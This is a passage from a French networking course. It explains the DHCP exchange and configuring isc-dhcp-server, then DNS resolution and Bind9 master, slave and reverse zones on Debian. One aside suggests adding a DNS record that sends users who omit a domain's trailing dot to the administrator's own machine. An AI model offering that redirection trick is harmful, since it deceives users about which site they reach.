Nous allons utiliser **l'adresse de broadcast** !

La trame permettant de trouver un serveur DHCP est une trame DHCPDISCOVER et comme c'est un broadcast, elle est envoyée à l'adresse MAC ff:ff:ff:ff:ff:ff.



Comme la trame est envoyée en broadcast, le serveur DHCP doit obligatoirement se trouver **dans le même réseau** que la machine. Comme vous le savez, les routeurs (qui délimitent les réseaux) séparent les domaines de broadcast et ne relaient pas. Néanmoins, certains routeurs disposent de méthodes pour relayer ces trames DHCPDISCOVER. Mais cela ne nous intéresse pas ici.

Une fois que notre serveur DHCP reçoit le DHCPDISCOVER, il va renvoyer une proposition, un DHCPOFFER. Il va proposer une adresse IP, un masque ainsi qu'une passerelle par défaut et parfois un serveur DNS.




Un serveur DNS permet de faire l'association entre un nom de machine et une adresse IP, comme <http://www.lalitte.com/> et 163.172.38.160. Nous verrons cela en détail au prochain chapitre.

Les deux derniers sont facultatifs, car ils ne sont pas **fondamentalement** indispensables au fonctionnement réseau de la machine, bien qu'en pratique on ne puisse pas vraiment s'en passer.

Le client (votre machine) répond par un DHCPREQUEST. Celui-ci est aussi envoyé en broadcast et sert à indiquer quelle offre est acceptée. Le serveur DHCP dont l'offre a été acceptée valide la demande et envoie un DHCPACK qui valide l'allocation du bail.



On parle en effet de « bail », car cette attribution d'adresse IP a une durée limitée. Une fois expiré, il faut redemander une adresse IP.



Requête DHCP complète

Toutefois, lors d'un renouvellement, notre machine ne va pas refaire toute la procédure en commençant par un DHCPDISCOVER. On repart directement du DHCPREQUEST. Les serveurs DHCP conservent en mémoire les adresses qu'ils ont distribuées, associées aux adresses MAC. Ainsi, vous constatez que vous conservez parfois très longtemps la même adresse IP, même si votre bail a sûrement été renouvelé plusieurs fois.

Mettre en place un serveur DHCP

Nous allons donc essayer de mettre en place un serveur DHCP. Nous utiliserons pour cela notre machine Debian préférée.

Installation et configuration

Sous Debian, le serveur DHCP le plus couramment utilisé est `isc-dhcp-server`, mais il en existe plusieurs comme `dhcp3-server` ou le célèbre `dhcpd`.

Nous allons commencer par l'installer.

```
# apt-get install isc-dhcp-server
```

Ce serveur est géré par deux fichiers de configuration :

- `/etc/default/isc-dhcp-server`
- `/etc/dhcp/dhcpd.conf`

Dans le premier fichier, on déclarera simplement sur quelle interface écoutera notre serveur. La plupart du temps, il s'agit de votre interface principale qui s'appelle `eth0`.

On édite ce fichier et on ajoute la ligne suivante si elle n'est pas présente :

```
INTERFACES="eth0"
```



Vous pouvez faire écouter votre serveur sur plusieurs interfaces, il suffit de les séparer par un espace : `INTERFACES="eth0 eth1 eth3"`
Mais attention dans ce cas, il faudra bien spécifier quelles adresses distribuer sur chacun des réseaux.

Ensuite, le reste de la configuration se passe dans `/etc/dhcp/dhcpd.conf`. Ce fichier doit déjà contenir un exemple de configuration. Vous pouvez faire une copie de ce fichier et repartir sur un fichier vierge ou bien continuer avec celui-ci. Si vous l'éditez, notez que l'ordre des lignes de configuration n'a pas d'importance.

On va partir d'un fichier vierge de notre côté.

Voici ce qu'il va contenir :

```
# Le nom de votre serveur dhcp
server-name "dhcp.monreseau.fr";

# Le domaine attribué à vos clients
option domain-name "monreseau.fr";

# Les serveurs DNS attribués à vos clients
option domain-name-servers 192.168.0.1, 192.168.0.2, 8.8.8.8;

# La durée des baux, en secondes (soit ici 2 heures !)
default-lease-time 7200;
max-lease-time 7200;

# Le masque de sous-réseau
option subnet-mask 255.255.255.0;
```

```
# L'adresse de broadcast, qui est optionnelle, mais ça vous fera un bon
# exercice de la calculer ;-)
option broadcast-address 192.168.0.255;
# Le routeur par défaut
option routers 192.168.0.254;

# Enfin, nous précisons le réseau utilisé et les particularités associées
subnet 192.168.0.0 netmask 255.255.255.0 {
# Ici, nous ne voulons attribuer dynamiquement que les adresses de 10 à 100
# range 192.168.0.10 192.168.0.100;
# Enfin, nous pouvons spécifier une adresse précise en fonction d'une
# machine grâce à son adresse MAC
    host rguichard-pc {
        hardware ethernet 00:23:8B:4B:D1:BD;
        fixed-address 192.168.0.10;
    }
}
```

Chaque ligne est commentée dans le fichier.

Notre fichier de configuration est maintenant prêt ! Nous pouvons essayer de lancer le service.



Si jamais vous lancez un serveur DHCP sur un réseau qui possède déjà un serveur DHCP, cela risque de poser un problème. En effet, les deux serveurs vont répondre aux requêtes en broadcast et, potentiellement, attribuer des adresses identiques ou inadaptées. Par conséquent, ne faites pas cela sur le réseau de votre entreprise ou de votre école !

Test de la solution

Dans un premier temps, nous allons vérifier que le serveur DHCP est bien en écoute :

```
# netstat -anup |grep dhcp
udp        0          0 0.0.0.0:67          0.0.0.0:*
956/dhcpd
```

Le serveur est bien en écoute sur le port UDP 67.

Nous allons essayer de faire une demande d'adresse IP et voir ce qui va se passer au niveau du réseau.

Cette fois, nous allons utiliser avec un autre sniffer que Wireshark : nous travaillerons en ligne de commande avec `tcpdump`.

Nous allons tout d'abord l'installer :

```
# apt-get install tcpdump
```

Il faut ensuite le lancer dans un autre terminal, vous vous souvenez ? Il est possible de changer de terminal avec la combinaison de touches **Ctrl+Alt+Fx**.

On change de terminal, puis on lance `tcpdump` :

```
# tcpdump -i eth0
```

(Modifiez `ethx` en fonction de la valeur de votre interface)

L'interface se met en écoute :

```
listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
```

Maintenant, sur l'autre terminal, nous allons forcer une demande DHCP avec la commande `dhclient` :

```
# dhclient eth0
```

Enfin, nous pouvons retourner sur le terminal sur lequel `tcpdump` est lancé.

Il devrait y avoir quelques paquets reçus, dont ceux qui concernent notre requête DHCP :

```
17:39:43.007862 IP 0.0.0.0.bootpc > 255.255.255.255.bootps: BOOTP/DHCP, Request from 08:00:27:4e:b7:b1, length 300
17:39:43.032031 IP 10.0.2.2.bootps > 10.0.2.20.bootpc: BOOTP/DHCP, Reply, length 548
```

On voit ici une requête DHCP `Request`, suivi du DHCP ACK (`Reply` ici). Nous n'avons pas de DHCP DISCOVER ou OFFER, car notre machine a déjà reçu son adresse par DHCP et ne fait donc que les deux dernières étapes de la requête.



D'ailleurs, il est possible que vous obteniez deux réponses à votre requête : celle de votre serveur local et celle de votre box si elle fait aussi office de serveur DHCP.

Notre serveur DHCP est donc bien installé et prêt à **distribuer les adresses IP et informations réseau** pour les machines du réseau qui en ont besoin.

Ce qu'il faut retenir

- Vous savez maintenant ce qu'est le protocole DHCP et à quoi il sert.
- Vous savez aussi installer et configurer un serveur DHCP.
- Vous avez vu comment une demande d'adresse IP par DHCP est effectuée.
- Vous savez mettre le désordre dans un réseau d'entreprise en mettant un serveur DHCP en place, là où il y en a déjà un. :p

Il nous faut maintenant explorer les principes du protocole DNS dont nous avons parlé mais dont nous ne savons pas grand-chose...

16

Le service DNS

Vous savez maintenant comment votre ordinateur récupère son adresse IP. Vous savez aussi que toutes les machines (ordinateurs, serveurs, routeurs, etc.) connectées à Internet possèdent, elles aussi, une adresse IP. Enfin, vous avez appris que c'est cette adresse IP qui permet aux machines de communiquer entre elles.

Cependant, cela va nous poser un petit problème : notre cerveau humain n'est pas fait pour retenir des séries de chiffres comme 104.20.55.240. On aimerait mieux avoir à retenir des noms comme `openclassrooms.com`. ;)

Il ne s'agit donc pas d'un problème technique, Internet fonctionne très bien avec des adresses IP, mais d'un problème de nommage pour permettre un accès simplifié à Internet pour nous, pauvres êtres humains. Ce système de nommage est le DNS (*Domain Name System*).

Présentation du DNS

Le DNS est un protocole **indispensable au fonctionnement d'Internet**, non pas d'un point de vue technique, mais du point de vue de son utilisation. Il est inconcevable aujourd'hui d'utiliser des adresses IP en lieu et place des noms des sites web pour naviguer sur Internet. Se souvenir de 58.250.12.36 est déjà compliqué, mais quand vous surfez sur 40 sites différents par jour, cela fait quelques adresses à retenir. Et ça, on ne sait pas faire...

Un arbre avec des branches

Une arborescence ordonnée

Vous utilisez tous les jours le système DNS lorsque vous naviguez sur Internet. Pour accéder `OpenClassrooms.com`, le système DNS se charge de convertir (on parle de **résolution**) le nom du site web demandé en adresse IP.

Un nom de domaine se décompose en plusieurs parties. Prenons un exemple simple : `www.google.fr`

Chaque partie est séparée par un point. Nous allons les détailler de droite à gauche. On trouve tout d'abord **l'extension** ; on parle de TLD (*Top Level Domain*). Il existe des TLD nationaux (fr, it, de, es, etc.) et les TLD génériques (com, org, net, biz, etc.).

Il existe une infinité de possibilités pour la deuxième partie. Cela correspond à tous les sites qui existent : `google.fr`, `openclassrooms.com`, `ovh.net`, `twitter.com`, etc.


Comme vous le voyez, `google.fr` est un sous-domaine de `fr`. Le domaine `fr` englobe tous les sous-domaines finissant par `fr`.

La troisième partie est exactement comme la deuxième. On y retrouve généralement le fameux `www`, ce qui nous donne des noms de domaine comme `www.google.fr`. `www` peut soit être **un sous-domaine** de `google.fr`, mais dans ce cas il pourrait y avoir encore des machines ou des sous-domaines à ce domaine, soit être directement **le nom d'une machine**.

Ici, `www` est le nom d'une machine dans le domaine `google.fr`.

On peut bien entendu ajouter autant de troisièmes parties que nécessaire, ce qui peut vous conduire à avoir un nom de domaine comme : `http://www.fr.1.new.super.google.fr/`.

Voici une toute petite partie de l'arborescence des noms Internet :



Une partie de l'arborescence des noms de domaine

Chaque « partie » est appelée **label** et l'ensemble des labels constitue un **FQDN** (*Fully Qualified Domain Name*). Ce FQDN est unique. Par convention, un FQDN se termine par un point, car au-dessus des TLD il y a **la racine du DNS**, tout en haut de l'arbre. Ce point disparaît lorsque vous utilisez les noms de domaines avec votre navigateur, mais vous verrez qu'il deviendra très important lorsque nous configurerons notre propre serveur DNS.



Au niveau DNS, <http://www.google.fr/> n'est pas un FQDN, car il manque le point à la fin.



Tout FQDN sur Internet doit obligatoirement se finir par un point, comme [www.openclassrooms.com.](http://www.openclassrooms.com) qui est alors bien un FQDN, car on est sûr qu'il n'y a pas de domaine au-dessus.

Trucs et astuces !

Si jamais vous administrez un réseau et que vous possédez le domaine [mondomaine.com](http://www.mondomaine.com), vous pouvez vous amuser à ajouter dans votre serveur DNS une machine qui s'appellera www.openclassrooms.fr.mondomaine.com.

Ainsi, dès qu'une personne qui utilise votre serveur DNS demandera <http://www.openclassrooms.fr/> en oubliant de mettre le point (.) à la fin, elle sera envoyée vers votre la machine www.openclassrooms.fr.mondomaine.com !

Mais revenons aux principes du DNS pour étudier un dernier élément important dans l'arborescence.

Dans l'architecture du service DNS, chaque label est responsable du niveau directement en dessous et uniquement de celui-ci. La racine est responsable du domaine [.com](http://www.com), le [.com](http://www.com) de [google.com](http://www.google.com) de <http://www.google.com/>, etc. Bien entendu, Google veut gérer lui-même le domaine [google.com](http://www.google.com). L'organisme qui gère le domaine [.com](http://www.com) **délègue** donc la gestion de ce nom de domaine à Google.

Ainsi, chaque personne qui veut posséder un domaine sur Internet peut l'acheter, mais devra ensuite gérer un serveur DNS pour publier ses adresses.

Cependant, la plupart des entreprises qui vendent des noms de domaines (qu'on appelle des *registrars*) proposent de gérer elles-mêmes vos enregistrements DNS, mais c'est moins intéressant. ;)

Nous savons donc que le DNS est organisé sous forme d'une grande arborescence, et que chaque partie de cette dernière peut être gérée par la personne qui la possède.

Comment faire pour savoir qui possède telle ou telle partie et où sont stockées les informations que l'on recherche ?

La résolution, comment ça marche ?

Vous êtes connecté à votre réseau, votre serveur DHCP vous a donné une adresse IP, un masque de sous-réseau et probablement une passerelle par défaut, ainsi qu'un serveur DNS.

Imaginez que vous entrez <http://www.openclassrooms.com/> dans votre navigateur. Lorsque vous entrez ce nom, votre machine doit commencer par le convertir en une adresse IP.

Vous allez donc demander une résolution au serveur DNS que vous avez reçu par le DHCP. Celui-ci a **deux moyens** pour vous fournir la réponse :

- il connaît lui-même la réponse ;
- il doit la demander à un autre serveur, car il ne la connaît pas.

La plupart du temps, votre serveur DNS est bien peu savant et demande à un autre serveur de lui donner la réponse. En effet, **chaque serveur DNS étant responsable d'un domaine** ou d'un petit nombre de domaines, la résolution consiste à aller chercher la bonne information sur le bon serveur.

Nous voulons donc joindre le site <http://www.openclassrooms.com/> et voilà ce que va faire mon serveur DNS.

Tout d'abord, il est évident que cette information ne se trouve pas sur notre serveur, car ce n'est pas lui qui est en charge d'OpenClassrooms.

Pour obtenir cette résolution, notre serveur va procéder de façon rigoureuse et commencer par là où il a le plus de chance d'obtenir l'information, c'est-à-dire au point de départ de notre arborescence.

- Il va demander **aux serveurs racines** l'adresse IP de www.openclassrooms.com. Mais comme les serveurs racines ne sont pas responsables de ce domaine, ils vont le rediriger vers un autre serveur qui peut lui donner une information et qui dépend de la racine, le **serveur DNS de .com**.
- Il demande ensuite au serveur DNS de [.com](http://www.openclassrooms.com) l'adresse IP de www.openclassrooms.com. Mais comme auparavant, le serveur [.com](http://www.openclassrooms.com) renvoie l'adresse IP du serveur DNS qui dépend de lui, le serveur DNS d'[openclassrooms.com](http://www.openclassrooms.com).
- Enfin, il demande au serveur DNS de [openclassrooms.com](http://www.openclassrooms.com) l'adresse IP de <http://www.openclassrooms.com/> et là, ça fonctionne : **le serveur de openclassrooms.com connaît l'adresse IP correspondante** et peut la renvoyer.

Maintenant, vous avez l'adresse IP de <http://www.openclassrooms.com/> !



On dit qu'un serveur fournissant la résolution d'un nom de domaine sans avoir eu besoin de demander l'information à quelqu'un d'autre **fait autorité**. Les serveurs DNS utilisent un système de cache pour ne pas avoir à redemander une information de façon répétitive, mais ils ne font pas autorité pour autant, car l'information stockée en cache peut ne plus être valide après un certain temps.



Existe-t-il aussi un protocole pour convertir une adresse IP en nom de domaine ?

Non, c'est inutile. Le DNS sait faire cela, on parle alors de **reverse DNS** et de **résolution inverse**.



Cependant, c'est relativement peu utilisé, sauf parfois pour des raisons de sécurité.

La gestion internationale des noms de domaines

Même si le système DNS n'est pas indispensable au fonctionnement d'Internet, il en est un élément incontournable.

Le système de noms de domaines est géré par un organisme américain appelé l'ICANN, qui dépend directement du Département du Commerce des États-Unis. L'ICANN est responsable de la gestion des 13 serveurs DNS qui gèrent la racine du DNS. Ces 13 serveurs connaissent les adresses IP des serveurs DNS gérant les TLD (les *.fr*, *.com*, *.org*, etc.)



Il n'y a vraiment que 13 serveurs racines ?

Oui et non.

En fait, après plusieurs attaques sur les serveurs racines, on s'est rendu compte de la **faiblesse** de n'avoir que 13 serveurs et de la **menace** que cela pouvait représenter pour le fonctionnement d'Internet.

On a donc mis en place un système qui duplique les 13 serveurs en différents endroits d'Internet. Il y a donc réellement aujourd'hui plusieurs centaines de serveurs racines qui dupliquent les informations des 13 serveurs d'origine.



Le mécanisme qui permet cette duplication de serveurs, et notamment d'adresses IP, s'appelle l'*anycast*. Il fait appel à des notions réseau très avancées que nous n'exposerons pas ici.

C'est l'ICANN qui autorise la création d'une nouvelle extension, comme le *.xxx* il y a plusieurs mois, ou l'utilisation de caractères non latins (arabes, chinois, japonais, etc.) il y a quelques années.

L'ICANN délègue ensuite les domaines de premier niveau à divers organismes. Pour l'Europe, c'est le RIPE qui délègue lui-même à L'AFNIC qui est responsable du domaine *.fr* (ainsi que des extensions correspondantes à la France d'outre-mer) ; pour le domaine *.com*, c'est VeriSign qui s'en occupe. Les labels inférieurs correspondent généralement à des sites ou à des entreprises, et la gestion du nom de domaine leur revient.

Configurer Bind

Maintenant que nous nous sommes familiarisés avec les noms de domaines et le fonctionnement des DNS, nous allons configurer notre premier nom de domaine. Nous utiliserons le serveur de noms de domaines le plus vieux et le plus utilisé au monde : Bind.



Il existe des alternatives à Bind, comme DJBdns ou MaraDNS, qui sont souvent réputées plus sécurisées, mais elles sont encore beaucoup moins utilisées.

La configuration de notre nom de domaine se fera sous Debian.

Préparation

Présentons d'abord ce que nous allons configurer ici.

Première chose quand vous possédez un domaine, vous devez avoir **deux serveurs DNS** : un serveur primaire et un serveur secondaire. Ceci est nécessaire pour pouvoir garantir que si l'un tombe en panne, le second permettra toujours d'accéder à vos serveurs.

Le domaine que nous allons configurer sera *reseau.fr*.

- Ce nom de domaine sera géré par deux serveurs DNS :
 - ns1.reseau.fr - 192.168.0.1 sera notre serveur maître ;
 - ns2.reseau.fr - 192.168.0.2 sera notre serveur esclave.
- Les e-mails de ce nom de domaine seront gérés par deux serveurs de messagerie :
 - mx1.reseau.fr - 192.168.0.3 ;
 - mx2.reseau.fr - 192.168.0.4.
- Ce nom de domaine possédera deux machines :
 - tuto.reseau.fr - 192.168.0.5 ;
 - *http://www.reseau.fr/* - 192.168.0.6.
- Il existera aussi une autre machine, blog.reseau.fr, qui sera un alias de *http://www.reseau.fr/*.



Nous ne connaissons pas les serveurs de messagerie, mais vous devez simplement savoir que pour chaque domaine, il doit y avoir un serveur de messagerie qui permet de recevoir des e-mails pour les adresses de notre domaine.



Nous ne connaissons pas non plus les alias. Un alias est une association entre un nom de machine et un autre nom de machine, alors que le DNS a l'habitude de faire la liaison entre un nom de machine et une adresse IP. C'est donc une association particulière du DNS.

Installation de Bind9

```
# apt-get install bind9
```

Les fichiers de configuration de Bind se trouvent, comme on peut s'y attendre, dans `/etc/bind`.

La configuration se fait en deux temps. Nous devons tout d'abord déclarer à notre serveur quels seront les noms de domaines qu'il va devoir gérer, on appelle ça des **zones**. Ensuite, nous devons configurer ces zones, grâce à un fichier de configuration par zone.

Configuration du serveur maître

Déclarer les zones

Une zone se déclare de cette façon :

```
zone "reseau.fr" {
    type master;
    file "/etc/bind/db.reseau.fr";
    allow-transfer { 192.168.0.2; };
};
```

- `type` indique si vous êtes maître ou esclave sur la zone, c'est-à-dire si c'est vous qui effectuez les mises à jour (`master`) ou si vous les recevez d'un autre serveur (`slave`).
- `file` indique le fichier dans lequel sera configurée votre zone.
- `allow-transfer` indique le serveur qui pourra recevoir vos mises à jour. Bien entendu, cette directive n'existe que dans le cas d'un serveur maître.



Vous pouvez vérifier la syntaxe du fichier `named.conf` grâce à la commande `named-checkconf /etc/bind/named.conf`. Celle-ci nous sera de nouveau utile pour tester le format des fichiers de zone.

Passons maintenant à la configuration de notre zone.

Configurer la zone du serveur maître

On édite donc le fichier `/etc/bind/db.reseau.fr`. Afin d'avoir une configuration « basique », vous pouvez faire une copie de `/etc/bind/db.local`.

```
cp /etc/bind/db.local /etc/bind/db.reseau.fr
vim /etc/bind/db.reseau.fr
```

Dans ce fichier de zone, nous allons indiquer des enregistrements. Il en existe de plusieurs types :

- **A** : c'est le type le plus courant, il fait correspondre un nom d'hôte à une adresse IPv4 ;
- **AAAA** : fait correspondre un nom d'hôte à une adresse IPv6 ;
- **CNAME** : permet de créer un alias pointant sur un autre nom d'hôte ;
- **NS** : définit le ou les serveurs DNS du domaine ;
- **MX** : définit le ou les serveurs de messagerie du domaine ;
- **PTR** : fait correspondre une IP à un nom d'hôte ; il n'est utilisé que dans le cas d'une zone inverse (voir plus loin) ;
- **SOA** : donne les informations concernant la zone, comme le serveur DNS principal, l'e-mail de l'administrateur de la zone, le numéro de série de la zone et des durées que nous détaillerons.

Il en existe d'autres mais ils ne sont pas forcément utiles ou intéressants pour ce cours. Voici ce que donnera notre fichier de zone complet :

```
$TTL 604800 ; 1 semaine
$ORIGIN reseau.fr.
@          IN SOA   ns1.reseau.fr. admin.reseau.fr. (
                                2013020905 ;serial
                                3600 ; refresh (1 hour)
                                3000 ; retry (50 minutes)
                                4619200 ; expire (7 weeks 4 days 11
hours 6 minutes 40 seconds)
                                604800 ; minimum (1 week)
                                )
@          IN      NS      ns1.reseau.fr.
@          IN      NS      ns2
@          IN      MX      10 mx1
@          IN      MX      20 mx2
ns1        IN      A        192.168.0.1
ns2        IN      A        192.168.0.2
mx1        IN      A        192.168.0.3
mx2        IN      A        192.168.0.4
tuto       IN      A        192.168.0.5
www        IN      A        192.168.0.6
blog       IN      CNAME    www
```

Examinons chacune de ces informations.

- La première info est un `TTL` (*Time to Live*). Quand quelqu'un va interroger votre serveur DNS pour obtenir des informations, ces dernières seront **stockées en cache** chez cette personne (dans la mémoire de son serveur DNS, pour éviter qu'il vienne nous réinterroger de nombreuses fois s'il a de nouveau besoin d'une information). Ce TTL est la durée pendant laquelle les informations sont conservées en cache. Une fois ce délai passé, une nouvelle demande devra être faite au serveur. Le TTL est défini ici sur 1 semaine. En fonction de la fréquence de vos mises à jour, vous pouvez décider de baisser cette valeur pour que vos clients aient des informations à jour.
- La deuxième information est la variable `$ORIGIN`, qui est optionnelle. Vous voyez les caractères `@` plus loin ? Ils prennent la valeur de la variable `$ORIGIN`. En l'absence de variable, ils prendront la valeur du nom de votre zone défini dans le fichier `named.conf` (ici, `reseau.fr`).
- Vient ensuite notre premier enregistrement, qui est de type **SOA** (*Start Of Authority*). Le type SOA est suivi de deux informations : la première est le nom du serveur de domaine principal (`master`), la seconde est l'e-mail de l'administrateur du domaine (en remplaçant le caractère `@` par un point). Suivent différentes valeurs entre parenthèses :
 - `serial` peut être comparé à un numéro de version de votre zone. Il doit être incrémenté à chaque modification. Cela indique à votre serveur que votre zone a été mise à jour et qu'il faut envoyer la notification à vos serveurs esclaves. Les bonnes pratiques recommandent une syntaxe particulière pour le serial de la forme

AAAAMMJJXX (où XX est la version du jour en question). Cela vous permet, entre autres, de connaître la date de la dernière mise à jour de votre zone.

- `refresh` est le temps au bout duquel les enregistrements sont stockés sur le serveur esclave. Passé ce délai, le serveur esclave demandera une nouvelle mise à jour au serveur maître.
 - `retry` est le temps qu'attendra le serveur esclave si le serveur maître contacté n'est pas joignable pour faire un nouvel essai.
 - `expire` est le temps pendant lequel le serveur esclave continuera à essayer de contacter le serveur maître.
 - `minimum` est la durée minimale du cache ; elle est en général égale à `refresh`.
- Nous trouvons ensuite les enregistrements, du moins ceux qui nous intéressent !

Les enregistrements se découpent en quatre parties sur une ligne (parfois 5 pour des enregistrements spécifiques).

- La première information est l'hôte du domaine. Nous avons parlé du caractère @ tout à l'heure qui est remplacé par la valeur de `$ORIGIN` (le cas échéant par le nom de votre zone). Notez qu'on peut ne rien mettre du tout si on veut parler du domaine entier. Ainsi, on aura au choix : rien, le caractère @, un nom de machine ou de sous-domaine.
 - Le deuxième enregistrement représente la classe. Ici, elle spécifie qu'il s'agit d'un enregistrement concernant Internet. Il existe d'autres valeurs mais elles ne sont pas utilisées, donc on met toujours `IN`.
 - Le troisième enregistrement spécifie le type d'enregistrement, dont on a détaillé les différents types précédemment.
 - Enfin, le dernier enregistrement spécifie la valeur de l'enregistrement dépendant du type. Un type `A` attendra une adresse IP, un type `PTR` attendra un nom d'hôte, etc.
- On trouve parfois, juste avant cette dernière valeur, un nombre qui indique le « poids » d'un enregistrement. On verra plus loin dans quel cas c'est utile.

On commence généralement par les enregistrements des serveurs gérant notre domaine et les services associés (l'e-mail en l'occurrence). Dans notre cas, il s'agit des types `NS` et `MX`. On utilise le caractère @ parce que ces enregistrements ne déterminent pas un hôte en particulier, mais bien le domaine entier.

```
@                IN                NS                ns1.reseau.fr.
```

Cette ligne se traduit donc par : « ns1.reseau.fr est un serveur de nom de domaine de reseau.fr ».



J'attire votre attention sur le point situé à la fin de `ns1.reseau.fr`, car **celui-ci est extrêmement important**. Cette valeur doit être un FQDN et le FQDN contient un point représentant la racine du DNS. Si vous aviez écrit `ns1.reseau.fr` sans le point final, votre serveur aurait automatiquement ajouté à la fin le FQDN de votre zone, ce qui aurait donné `ns1.reseau.fr.reseau.fr` ; ce qui n'a plus du tout la même valeur !

Ceci étant, réécrire à chaque fois le FQDN est un peu contraignant. Et comme on sait que, ne pas terminer la ligne par un point ajoute au FQDN de votre zone, on peut se permettre d'écrire uniquement `ns1`. Ainsi, votre serveur ajoutera `reseau.fr.` et on aura le FQDN que l'on cherchait à obtenir.

Voyez la deuxième ligne qui utilise cette syntaxe raccourcie.

Les enregistrements MX utilisent la même syntaxe que pour les NS et indiquent l'adresse IP d'un serveur de messagerie, à cela près que nous avons ajouté un chiffre devant `mx1`. Nous avons dit tout à l'heure que ce chiffre déterminait le « poids » d'un enregistrement, on parle aussi de **priorité**. Nous avons deux serveurs MX : `mx1` et `mx2`. Cette valeur va permettre de déterminer lequel des deux doit être utilisé en priorité. Plus elle est basse, plus le serveur est prioritaire.



Nous avons aussi deux serveurs NS ! Comment se passe cette priorité, étant donné qu'aucune valeur ne les départage ?

Dans ce cas, c'est **chacun son tour**. Sur une machine Linux, essayez plusieurs fois cette commande :

```
host -t NS google.fr
```

Vous verrez que les réponses que vous recevez ne sont jamais dans le même ordre. Cela s'appelle du **round-robin**. Cette méthode permet d'équilibrer la charge entre les deux serveurs pour ne pas les surcharger, car un serveur sera autant consulté que les autres serveurs du même type.



Très bien, maintenant on sait que les serveurs de messagerie de notre domaine sont `mx1.reseau.fr` et `mx2.reseau.fr`. Cependant, on ne connaît toujours pas leurs adresses IP alors que c'est quand même le but d'un serveur DNS, non ?

D'ailleurs, vous voyez qu'ensuite nous définissons l'adresse IP de `mx1` (sans point à la fin, donc `mx1.reseau.fr` !) avec un enregistrement de type A.

C'est ce qu'on appelle un **glue record**. On définit une première fois le nom d'hôte du serveur NS, puis on définit l'adresse IP de cet hôte. On doit faire cela, car un enregistrement NS associe un nom de serveur au nom du domaine. Il faut donc ajouter un enregistrement A pour le nom de ce serveur.

On retrouve ensuite les enregistrements les plus courants, ceux de type A (et AAAA quand on a de l'IPv6). En effet, le rôle principal du DNS est de faire correspondre un nom d'hôte avec son adresse IP, et c'est ce que fait le type A.

La syntaxe est relativement simple comme vous pouvez le voir :

```
tuto                IN          A           192.168.0.5
```

Comme pour les autres enregistrements, `tuto` ou `tuto.reseau.fr.` revient au même. N'oubliez pas le point si vous optez pour le FQDN.

Le type CNAME est aussi simple à comprendre. On fait correspondre un nom d'hôte à un autre nom d'hôte. Bien sûr, si `blog` pointe sur `www`, l'enregistrement `www` doit exister.

Je le répète encore une fois : si vous choisissez le FQDN, n'oubliez pas le point, c'est une des premières causes d'erreurs dans les configurations DNS.

Voilà, notre zone est maintenant configurée sur notre serveur maître. Vous devez redémarrer Bind pour que les changements soient pris en compte :

```
# /etc/init.d/bind9 restart
```



Vous pouvez vérifier la syntaxe du fichier de zone grâce à la commande suivante :
`named-checkzone reseau.fr /etc/bind/db.reseau.fr.`

Configurer le serveur esclave

Nous avons prévu deux serveurs dans notre architecture. Celui que nous venons de configurer est le serveur maître. Nous allons maintenant nous occuper du serveur esclave. Les modifications se font sur le serveur maître, qui enverra des notifications aux serveurs esclaves (il peut y en avoir plusieurs) pour que leurs zones soient mises à jour.

La configuration du serveur esclave est donc relativement simple, tout se passe dans le `named.conf`. Il n'y a pas de fichier de zone à configurer étant donné que celui-ci sera reçu du serveur maître.



Si vous souhaitez tester complètement la mise en place du serveur DNS avec maître et esclave, vous pouvez tout à fait mettre en place le serveur esclave sur une autre de vos machines virtuelles.

On commence par installer Bind comme pour le serveur maître et on édite `/etc/bind/named.conf`.

```
zone "reseau.fr" {
    type slave;
    file "/var/cache/bind/db.reseau.fr";
    masters { 192.168.0.1; };
};
```

Et c'est tout ! :D

La directive `masters` indique l'adresse IP du serveur maître duquel nous allons recevoir les mises à jour de notre zone.

Résolution inverse

Pour l'instant, nous avons vu le protocole DNS comme un moyen de résoudre un nom d'hôte en une adresse IP. Nous avons parlé des enregistrements de type PTR et vous savez donc que DNS permet aussi de faire le travail inverse. C'est une résolution inverse.

Votre serveur DNS se doit de pouvoir résoudre une adresse IP en un nom d'hôte. C'est ce que nous allons faire ici.

Retournons dans notre fichier `named.conf` afin d'ajouter cette zone inverse. Nous allons déclarer la zone inverse de notre adressage IP, ici `192.168.0.0/24`.

Alors qu'une zone « normale » se déclare de façon plutôt logique, une zone inverse doit respecter une certaine forme concernant le nom de la zone :

```
zone "0.168.192.in-addr.arpa." {
    type master;
    file "/etc/bind/db.192.168.0";
};
```

Voilà pour la déclaration. Il faut juste faire attention au nommage de la zone, la partie réseau de l'adresse IP à l'envers, puis `.in-addr.arpa`.

On crée ensuite le fichier de zone.

```
$TTL 604800 ; 1 semaine
$ORIGIN 0.168.192.in-addr.arpa.
@      IN SOA  ns1.reseau.fr. admin.reseau.fr. (
                                2013020905 ;serial
                                3600 ; refresh (1 hour)
                                3000 ; retry (50 minutes)
                                4619200 ; expire (7 weeks 4 days 11
hours 6 minutes 40 seconds)
                                604800 ; minimum (1 week)
                                )
@      IN     NS      ns1.reseau.fr.
@      IN     NS      ns2.reseau.fr.
1      IN     PTR     ns1.reseau.fr.
2      IN     PTR     ns2.reseau.fr.
3      IN     PTR     mx1.reseau.fr.
4      IN     PTR     mx2.reseau.fr.
5      IN     PTR     tuto.reseau.fr.
6      IN     PTR     www.reseau.fr.
```

Ce n'est pas très compliqué. C'est l'inverse d'une zone « normale ».

Voici les points auxquels il faut faire attention :

- une zone inverse ne contient que des enregistrements de type NS ou PTR ;
- dans notre zone « normale », `blog` redirigeait vers `www`, mais là une adresse IP ne peut pointer que vers un seul hôte ;

- la variable `ORIGIN` a changé ! Il faut donc penser à utiliser le FQDN de nos hôtes à chaque fois.

Vérification

On va quand même vérifier le fonctionnement de notre zone.

Commencez déjà par redémarrer votre serveur de nom pour prendre en compte les changements de configuration :

```
# /etc/init.d/bind9 restart
```

Il existe plusieurs commandes pour faire des interrogations DNS. La commande la plus utilisée est `host` mais `dig` fournit davantage d'informations et permet un diagnostic plus précis en cas de problème. Vérifiez d'abord le serveur DNS utilisé par votre machine. Comme cette machine est elle-même un serveur DNS, elle va devoir s'interroger elle-même.

Le programme qui fait toutes les résolutions DNS pour votre machine s'appelle le *resolver*. Ainsi, chaque programme qui a besoin de faire une résolution DNS s'adresse au `resolver`.

Son fichier de configuration se trouve dans `/etc/resolv.conf`, qui doit au moins contenir l'adresse d'un serveur DNS à interroger :

```
nameserver 127.0.0.1
```

Ainsi, votre serveur va s'interroger lui-même. Vous pouvez spécifier d'autres serveurs, un par `nameserver`. Ce fichier peut aussi contenir des informations sur votre domaine ou le domaine de recherche.

On peut maintenant commencer nos tests.

